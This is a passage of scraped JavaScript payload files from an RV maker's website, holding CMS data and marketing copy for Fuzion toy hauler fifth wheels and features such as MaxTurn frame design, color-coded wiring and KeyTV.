Trailers",spans:[]}],rv_image:{dimensions:{width:n,height:k},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPf3nNYClf9osXt_fuzion_impact_tt_900.png?auto=format,compress",id:"aVPf3nNYClf9osXt",edit:{x:b,y:b,zoom:d,background:c},thumb:{dimensions:{width:s,height:t},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPf7nNYClf9osXv_fuzion_impact_tt_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPf7nNYClf9osXv",edit:{x:b,y:b,zoom:d,background:c}}},public_url:"\u002Fproduct\u002Fimpact-aluminum\u002Ftoy-hauler-travel-trailers"},link_type:j,key:"b49e65fa-032f-4abb-aafe-eec94d26dcaf",isBroken:e}},{brand_relationship:{id:"Xoth9RAAACEAG54d",type:r,tags:[g],lang:f,slug:G,first_publication_date:"2020-04-14T14:19:08+0000",last_publication_date:o,uid:G,data:{internal_title:[{type:h,text:"Impact Toy Hauler Fifth Wheels",spans:[]}],rv_image:{dimensions:{width:n,height:k},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPad3NYClf9osWP_fuzion_thumb_900.png?auto=format,compress",id:"aVPad3NYClf9osWP",edit:{x:b,y:b,zoom:d,background:c},thumb:{dimensions:{width:s,height:t},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPahXNYClf9osWQ_fuzion_thumb_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPahXNYClf9osWQ",edit:{x:b,y:b,zoom:d,background:c}}},public_url:"\u002Fproduct\u002Fimpact\u002Ftoy-hauler-fifth-wheels"},link_type:j,key:"a8bbda5d-ec87-46da-a960-17b9282a10a3",isBroken:e}},{brand_relationship:{id:"XothihAAAB8AG5wv",type:r,tags:["2024",g],lang:f,slug:H,first_publication_date:"2020-04-20T22:21:58+0000",last_publication_date:o,uid:H,data:{internal_title:[{type:h,text:"Fuzion Toy Hauler Fifth Wheels",spans:[]}],rv_image:{dimensions:{width:n,height:k},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress",id:"aVPcAHNYClf9osWi",edit:{x:b,y:b,zoom:d,background:c},thumb:{dimensions:{width:s,height:t},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPcDnNYClf9osWk",edit:{x:b,y:b,zoom:d,background:c}}},public_url:"\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels"},link_type:j,key:"4fd27a44-e28d-47b1-8203-b7398d8daf10",isBroken:e}}];w.brochures=[];w.directory_tile_override_title=x;w.brand_group_rvs_image={dimensions:{width:750,height:250},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDjL4SdWJ-7kStJ-_2026FZ_IP.png?auto=format,compress&rect=0,0,1776,592&w=750&h=250",id:"aDjL4SdWJ-7kStJ-",edit:{x:b,y:b,zoom:d,background:c}};w.brand_group_icon=l;w.directory_tile_background_image={dimensions:{width:I,height:I},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=460,0,1000,1000&w=1000&h=1000",id:i,edit:{x:J,y:b,zoom:d,background:c},mobile:{dimensions:{width:k,height:k},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaDimPidWJ-7kSs1d_DoveGENBG.jpg?auto=format,compress&rect=460,0,1000,1000&w=600&h=600",id:i,edit:{x:J,y:b,zoom:d,background:c}}};w.meta_title="Fuzion & Fuzion Impact Edition Toy Hauler RVs";w.meta_description="Part of the Key Performance™ toy hauler collection, Fuzion and Fuzion Impact Edition bring luxury styling and the best RV garages designed for power sports enthusiasts.";w.meta_image={dimensions:{width:p,height:p},alt:a,copyright:a,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F79e9aba3-91c2-4483-ac52-37a7766e5875_FZ_BrandLandingHeader_3000x2000.jpg?auto=compress,format&rect=552,0,2000,2000&w=1080&h=1080",id:"Y2AcphAAANTHSheq",edit:{x:-298.0800000000001,y:b,zoom:.5400000000000001,background:"#fff"}};return {data:[{content:{id:u,uid:l,url:a,type:"brands_landing",href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22Xs5eXhIAACQAXfua%22%29+%5D%5D",tags:v,first_publication_date:"2020-06-02T19:31:36+0000",last_publication_date:o,slugs:[l],linked_documents:[],lang:f,alternate_languages:[],data:w},documentId:u,pageData:w,tags:v,slug:l}],fetch:{},mutations:[["navigation\u002FSET_MASTHEAD_TRANSPARENT",C]]}}(null,0,"transparent",1,false,"en-us","FZ","heading1","aDimPidWJ-7kSs1d","Document",600,"fuzion",1920,900,"2026-01-09T20:00:51+0000",1080,"YoefKRAAACQAYAj9","brand_type",540,360,"Xs5eXhIAACQAXfua",Array(1),{},"Fuzion",450,960,20,800,true,"blog_detail","related_story","impact-aluminum-toy-hauler-travel-trailers","impact-toy-hauler-fifth-wheels","fuzion-toy-hauler-fifth-wheels",1000,460)));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/static/1768423927/product/fuzion/toy-hauler-fifth-wheels/specs/payload.js
body_size: -457
content:
__NUXT_JSONP__("/product/fuzion/toy-hauler-fifth-wheels/specs", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt,ju,jv,jw,jx,jy,jz,jA,jB,jC,jD,jE,jF){gE.internal_title=[{type:db,text:"Fuzion Toy Hauler Fifth Wheels",spans:[]}];gE.intro_copy_title="High Adrenaline";gE.intro_copy=[{type:bJ,text:"Keystone Fuzion's bring heart-pumping styling, pioneering floorplans, and the best RV garages for power sports enthusiasts. Whether you're hauling dirt bikes, ATV's, motorcycles or golf carts, Fuzion's frame-welded, Adjust-A-Track™ tie-downs feature 38 points to fully secure the widest range of vehicles. Models offer open concept floorplans with cross-conversational seating, six-point hydraulic leveling, iN-Command® smart RV control system, zero-gravity ramp doors, and three air conditioners to keep things cool.",spans:[]}];gE.public_url="\u002Fproduct\u002Ffuzion\u002Ftoy-hauler-fifth-wheels";gE.back_link_path=O;gE.lifestyle_image={dimensions:{width:1680,height:640},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s1mGnmrmGqCxD_product_banners_fuzion_toy1680x640.jpg?auto=format,compress",id:"aR3s1mGnmrmGqCxD",edit:{x:z,y:z,zoom:q,background:bA},mobile:{dimensions:{width:gF,height:960},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s8mGnmrmGqCxK_product_banners_fuzion_toy780x960.jpg?auto=format,compress&rect=0,0,780,960&w=780&h=960",id:"aR3s8mGnmrmGqCxK",edit:{x:z,y:z,zoom:q,background:bA}},tablet:{dimensions:{width:2048,height:gF},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaR3s5GGnmrmGqCxF_product_banners_fuzion_toy2048x780.jpg?auto=format,compress",id:"aR3s5GGnmrmGqCxF",edit:{x:z,y:z,zoom:q,background:bA}}};gE.rv_image={dimensions:{width:dH,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcAHNYClf9osWi_fuzion_thumb_2_900.png?auto=format,compress",id:"aVPcAHNYClf9osWi",edit:{x:z,y:z,zoom:q,background:bA},thumb:{dimensions:{width:540,height:360},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FaVPcDnNYClf9osWk_fuzion_thumb_2_540.png?auto=format,compress&rect=0,0,540,360&w=540&h=360",id:"aVPcDnNYClf9osWk",edit:{x:z,y:z,zoom:q,background:bA}}};gE.banner_image={dimensions:{width:eM,height:480},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=0,0,6000,1500&w=1920&h=480",id:gG,edit:{x:z,y:z,zoom:.32,background:K},mobile:{dimensions:{width:dI,height:ec},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F061eaa63-afb1-49b9-9eae-44314b46f136_KRV_230830_BrandTypeHDR_A.jpg?auto=compress,format&rect=1500,0,3000,1500&w=800&h=400",id:gG,edit:{x:-400,y:z,zoom:.26666666666666666,background:K}}};gE.galleries=[];gE.video_embed={};gE.decor_options=[{decor_option:{id:"aVKTihEAAC4AEyAD",type:gH,tags:[],lang:bM,slug:"smoke",first_publication_date:"2025-12-29T15:00:23+0000",last_publication_date:"2026-01-06T20:00:27+0000",uid:"smoke-fuzion",link_type:b_,key:"e6968ab1-c3ca-4eb3-8582-4b0344019d9f",isBroken:b}},{decor_option:{id:"aQJbChEAAC0ArJVM",type:gH,tags:[],lang:bM,slug:"mahogany",first_publication_date:gI,last_publication_date:gI,uid:"impact-mahogany",link_type:b_,key:"4f495d29-aa07-43ae-8f55-f3fb2032e82a",isBroken:b}}];gE.callouts=[{callout:{id:"YSJMnhIAACAAhzST",type:ed,tags:[cs,B],lang:bM,slug:"callout--fuzion-solarflex",first_publication_date:"2021-08-22T13:10:44+0000",last_publication_date:"2024-03-15T19:00:00+0000",uid:"solarflex-fuzion",link_type:b_,key:"66ba1b28-a36d-4e9a-a787-69ca762f9717",isBroken:b},in_container:a},{callout:{id:"XwNlEhAAACIA5gX_",type:ed,tags:[],lang:bM,slug:"callout-adjust-a-track-frame-welded-tie-down-system",first_publication_date:"2020-07-06T17:54:17+0000",last_publication_date:"2022-06-07T19:03:08+0000",uid:"adjust-a-track-frame-welded-tie-down-system-callout",link_type:b_,key:"617aa2e1-979b-48ee-ba60-d05540bb4918",isBroken:b},in_container:a}];gE.side_by_side_callouts=[{callout:{id:"XxhJIhAAACcAxBSf",type:ed,tags:[],lang:bM,slug:"callout-key-performance",first_publication_date:"2020-07-22T14:13:09+0000",last_publication_date:"2021-08-30T21:11:42+0000",uid:"key-performance-callout",link_type:b_,key:"bcc3497a-07a7-489d-85bc-b196f57aad21",isBroken:b}},{callout:{id:"ZUALahEAACgAlp9L",type:ed,tags:[],lang:bM,slug:gJ,first_publication_date:gK,last_publication_date:gK,uid:gJ,link_type:b_,key:"8863da7e-a6c5-4636-913c-9db39b0a463e",isBroken:b}},{callout:{id:"XwNmMxAAACAA5gsK",type:ed,tags:[],lang:bM,slug:"callout-in-command-generation-3-with-global-connect",first_publication_date:"2020-07-06T17:59:57+0000",last_publication_date:"2021-10-07T22:09:47+0000",uid:"incommand-callout",link_type:b_,key:"2df5fa9e-6e29-4bba-9f3a-153cfcaf214a",isBroken:b}},{callout:{id:"XwNeUhAAACMA5efW",type:ed,tags:[],lang:bM,slug:"callout-omni-shield-weather-protection-package",first_publication_date:"2020-07-06T17:26:00+0000",last_publication_date:"2021-08-31T23:08:49+0000",uid:"omni-shield-callout",link_type:b_,key:"517e29a4-fd81-4be4-bc94-aff16a247d86",isBroken:b}}];gE.display_innovation_component=a;gE.innovation_overrides=[{innovation:{id:gL,type:dc,tags:[ee],lang:bM,slug:gM,first_publication_date:gN,last_publication_date:ef,uid:gO,data:{id:gL,uid:gO,url:w,type:dc,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X4hTPBIAAB8Aa_RE%22%29+%5D%5D",tags:[ee],first_publication_date:gN,last_publication_date:ef,slugs:[gM],linked_documents:[],lang:bM,alternate_languages:[],data:{internal_title:[{type:db,text:"Innovation:  MaxTurn Technology",spans:[]}],title:[{type:db,text:"MaxTurn™ Technology",spans:[]}],youtube_id:w,search_category_group:[{search_category:w}],hero_image:{dimensions:{width:bQ,height:em},alt:eN,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=13,138,627,157&w=2000&h=500",id:eO,edit:{x:-41,y:-440,zoom:3.189860924337532,background:K},mobile:{dimensions:{width:ec,height:N},alt:eN,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=250,0,285,427&w=400&h=600",id:eO,edit:{x:-351,y:z,zoom:1.405152224824356,background:K}}},body:[{primary:{rich_text:[{type:en,text:"MAX TURN™ MAKES TURNING AND MANEUVERING A BREEZE ",spans:[],direction:bi},{type:bJ,text:"Keystone fifth wheel RV owners can make tight turns more confidently with Keystone's EXCLUSIVE MaxTurn™ Technology. Developed by the Keystone Innovation Lab, MaxTurn's patented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius than the standard straight tube design. MaxTurn delivers an expected turning radius of more than 95° without an expensive and difficult to maintain swivel hitch pin. ",spans:[],direction:bi},{type:bJ,text:"Key features include: ",spans:[],direction:bi},{type:bl,text:"Single-piece bent tube replaces a welded three-piece frame ",spans:[],direction:bi},{type:bl,text:"Eliminates need for swivel hitch pin and the maintenance that comes with it",spans:[],direction:bi},{type:bl,text:"8\" more turning radius, more than 95° ",spans:[],direction:bi},{type:bl,text:"Greater manueverability and safety",spans:[],direction:bi},{type:bl,text:"Protects tow vehicle from damage",spans:[],direction:bi},{type:bJ,text:"*Not available on Raptor, Carbon, Fuzion, Fuzion Impact toy haulers or Springdale and Hideout fifth wheels. ",spans:[],direction:bi}]},items:[{}],id:gP,slice_type:dJ,slice_label:w},{primary:{contained:a,title1:"Learn More About Keystone MaxTurn™",video_id:"ErrdjrKk7rw",gradient:a,play_button_on_left:b,cover_up:a,play_stop_icon_color:eP,background_color:gQ,poster_image:{dimensions:{width:eM,height:dd},alt:fk,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,1,1275,717&w=1920&h=1080",id:fl,edit:{x:z,y:-1,zoom:1.5058823529411764,background:K},mobile:{dimensions:{width:dI,height:bS},alt:fk,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=800&h=450",id:fl,edit:{x:z,y:z,zoom:.6274509803921569,background:K}},tablet:{dimensions:{width:fm,height:fn},alt:fk,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fd6a31f22-c087-4db1-8f47-2445bea6a09e_cg-max-turn-video-thumb_2.jpg?auto=compress,format&rect=0,0,1275,717&w=1440&h=810",id:fl,edit:{x:z,y:z,zoom:1.1294117647058823,background:K}}}},items:[{}],id:"you_tube$ce363853-f21e-4cf6-9ae1-1ccec5ca6e1b",slice_type:eQ,slice_label:w}],description:"Get an additional 8\" of fifth wheel turning radius with Keystone's exclusive MaxTurn™ Technology.",innovation_image:{dimensions:{width:eo,height:ep},alt:eN,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=0,54,640,320&w=620&h=310",id:eO,edit:{x:z,y:gR,zoom:.96875,background:K}},meta_title:"Keystone RV's Exclusive MaxTurn™ Delivers An Additional 8\" of Fifth Wheel Turning Radius",meta_description:"Learn more about Keystone Innovation Lab'spatented tube frame design combined with a tapered fiberglass front cap provides and additional 8\" of turning radius.",meta_image:{dimensions:{width:dd,height:dd},alt:eN,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F98d94b2f-42ac-486e-9e47-640cd947aef5_lifestyle-AV-michigan+shoot.jpg?auto=compress,format&rect=106,0,427,427&w=1080&h=1080",id:eO,edit:{x:-269,y:z,zoom:2.529274004683841,background:K}}}},link_type:b_,key:"aa9d76cb-3d68-4e22-8f99-5ead4adb1dfd",isBroken:b}},{innovation:{id:gS,type:dc,tags:[],lang:bM,slug:gT,first_publication_date:gU,last_publication_date:ef,uid:gV,data:{id:gS,uid:gV,url:w,type:dc,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22X5IChhIAACEAlwkY%22%29+%5D%5D",tags:[],first_publication_date:gU,last_publication_date:ef,slugs:[gT],linked_documents:[],lang:bM,alternate_languages:[],data:{internal_title:[{type:db,text:"Innovation:  Color-Coded Wiring ",spans:[]}],title:[{type:db,text:"12V Color-Coded Wiring Standard",spans:[]}],youtube_id:w,search_category_group:[{search_category:w}],hero_image:{dimensions:{width:bQ,height:em},alt:gW,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,797,3000,750&w=2000&h=500",id:fo,edit:{x:z,y:-531,zoom:eR,background:K},mobile:{dimensions:{width:ec,height:N},alt:gW,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=1014,0,1333,2000&w=400&h=600",id:fo,edit:{x:-304,y:z,zoom:gX,background:K}}},body:[{primary:{rich_text:[{type:en,text:"SMART & SIMPLE ",spans:[],direction:bi},{type:bJ,text:fp,spans:[],direction:bi},{type:bl,text:"Easy-to-trace circuits help dealer service techs troubleshoot and complete repairs more quickly, saving owner’s time and money. ",spans:[],direction:bi},{type:bl,text:"Clearly labeled wiring helps savvy owners with DIY diagnosis and repair of technical issues. ",spans:[],direction:bi},{type:"heading6",text:"Download a PDF copy of Keystone’s 12V Wiring Standard for more information. ",spans:[{start:z,end:74,type:gY,data:{link_type:"Media",kind:"file",id:"X5HONBIAAB8Alh4S",url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fmedia\u002Ff390e08b-4fba-4e50-905e-220187af78ff_KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",name:"KRV_12_VDC_Wire_Tech_Toolbox_Oct20b.pdf",size:"2528073"}},{start:z,end:76,type:"strong"}],direction:bi}]},items:[{}],id:"flexible_text$0f05f320-a662-4137-b47b-474d07756be2",slice_type:dJ,slice_label:w},{primary:{contained:a,title1:"Denny Holmes Explains Keystone's 12V Wire Standard",video_id:"Xq_yqWIErYM",gradient:a,play_button_on_left:b,cover_up:b,play_stop_icon_color:eP,background_color:gQ,poster_image:{mobile:{},tablet:{}}},items:[{}],id:"you_tube$b6369d86-69c0-4201-beae-8ea26425fffc",slice_type:eQ,slice_label:w}],description:fp,innovation_image:{dimensions:{width:eo,height:ep},alt:"Rec & purple spools of industrial wiring.",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F31f5e7c0-9043-4283-8fb9-7f4a4103391e_color-coded-wiring-hero-innovation-5.jpg?auto=compress,format&rect=0,252,3000,1500&w=620&h=310",id:fo,edit:{x:z,y:gR,zoom:.20666666666666667,background:K}},meta_title:"12V Color-Coded Wiring Standard - Keystone RV",meta_description:fp,meta_image:{}}},link_type:b_,key:"54624b27-a817-4d09-9ad7-9f26825afc5b",isBroken:b}},{innovation:{id:gZ,type:dc,tags:[ee],lang:bM,slug:g_,first_publication_date:g$,last_publication_date:ha,uid:hb,data:{id:gZ,uid:hb,url:w,type:dc,href:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fapi\u002Fdocuments\u002Fsearch?ref=aWgA9xEAACwA5K_7&integrationFieldsRef=keystone-rv-dealer-app%7E9699d789-6699-4586-80e2-c300193c75bc&q=%5B%5B%3Ad+%3D+at%28document.id%2C+%22XtZkLxIAACIAMfkS%22%29+%5D%5D",tags:[ee],first_publication_date:g$,last_publication_date:ha,slugs:[g_],linked_documents:[],lang:bM,alternate_languages:[],data:{internal_title:[{type:db,text:"Innovation:  KeyTV",spans:[]}],title:[{type:db,text:"KeyTV™ Multi-source Signal Controller",spans:[]}],youtube_id:w,search_category_group:[{search_category:w}],hero_image:{dimensions:{width:bQ,height:em},alt:"Interior shot of an RV kitchen and living area. ",copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=0,300,1440,360&w=2000&h=500",id:hc,edit:{x:z,y:-417,zoom:1.3888888888888888,background:K},mobile:{dimensions:{width:ec,height:N},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fe32c02e0-c8e3-4129-9008-7a6e29849e99_MO-Cottage-White.jpg?auto=compress,format&rect=400,0,640,960&w=400&h=600",id:hc,edit:{x:-250,y:z,zoom:hd,background:K}}},body:[{primary:{rich_text:[]},items:[{}],id:"flexible_text$91cbd36a-b0e0-4a5d-b4b7-f97942547dcd",slice_type:dJ,slice_label:w},{primary:{contained:a,title1:"Keystone RV's KeyTV™",video_id:"8wc70yT5Ne4",gradient:b,play_button_on_left:b,cover_up:b,play_stop_icon_color:eP,background_color:w,poster_image:{dimensions:{width:eM,height:dd},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1920&h=1080",id:fq,edit:{x:-120,y:z,zoom:3.4838709677419355,background:K},mobile:{dimensions:{width:dI,height:bS},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=800&h=450",id:fq,edit:{x:-50,y:z,zoom:1.4516129032258065,background:K}},tablet:{dimensions:{width:fm,height:fn},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F1460e16b-6ac3-407d-956a-0b57373bbfd9_KeyTV_website_innovation.jpg?auto=compress,format&rect=34,0,551,310&w=1440&h=810",id:fq,edit:{x:-90,y:z,zoom:2.6129032258064515,background:K}}}},items:[{}],id:"you_tube$92528ad6-1d1d-43bd-9c09-3873f927fc73",slice_type:eQ,slice_label:w},{primary:{rich_text:[{type:en,text:"Plug-and-play receiver seamlessly manages broadcast, satellite, and cable",spans:[],direction:bi},{type:bJ,text:eq,spans:[],direction:bi},{type:bJ,text:"Ask any camper, trying to get the television to work in an RV has been famously difficult. So in 2019, the Keystone Innovation Lab partnered with some of our suppliers to figure out a better way for Keystone owners to both connect to entertainment options and make that connection more reliable. Enter KeyTV™, Keystone RV's EXCLUSIVE multi-source signal controller takes the guesswork out of RV television operation and improves the signal quality at each television in your coach. ",spans:[],direction:bi},{type:bl,text:"Cable, satellite, and over-the-air connections go through a single access point, the KeyTV™ controller, typically located in or by an exterior storage compartment.",spans:[],direction:bi},{type:bl,text:"A \"home-run\" line from the controller connects the entertainment feed directly to each television in the RV. This eliminates 50% of unnecessary cable, splitters, jumpers, and multiple connections which degrade signal quality and result in poor picture and audio quality. ",spans:[],direction:bi},{type:bl,text:"The antenna booster is located in the KeyTV controller so owners always know where it is and don't have to guess. ",spans:[],direction:bi},{type:bl,text:"Auto-sensing technology eliminates frustrating A\u002FB switches. KeyTV knows when the camper is hooked up to cable and automatically switches the feed from the over-the-air signal to cable. ",spans:[],direction:bi},{type:bl,text:"Requires no additional wiring for satellite hookup and is compatible with most DISH®, DirecTV®, Shaw, and Bell products. ",spans:[],direction:bi},{type:bl,text:"Allows owners to connect a satellite receiver on any television in the coach. ",spans:[],direction:bi},{type:bl,text:"Color-coded wiring makes it clear which connection point feeds which monitor. ",spans:[],direction:bi}]},items:[{}],id:"flexible_text$06fb94e8-bc7d-4655-a62c-0961b82ad550",slice_type:dJ,slice_label:w}],description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point control of broadcast, cable, and satellite feeds.",innovation_image:{dimensions:{width:eo,height:ep},alt:w,copyright:w,url:"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F373abb99-e32c-4cb6-8cea-94143046bf4b_ar-tt-interior-pantry-ent-2021-web.jpg?auto=compress,format&rect=0,622,2539,1270&w=620&h=310",id:"YJAySRAAAKeAkWq3",edit:{x:z,y:-151,zoom:.24419062623079954,background:K}},meta_title:"KeyTV™ makes RV TV incredibly simple to operate",meta_description:"No more connection guesswork or poor reception. KeyTV offers game-changing, single point of control over-the-air, cable, and satellite 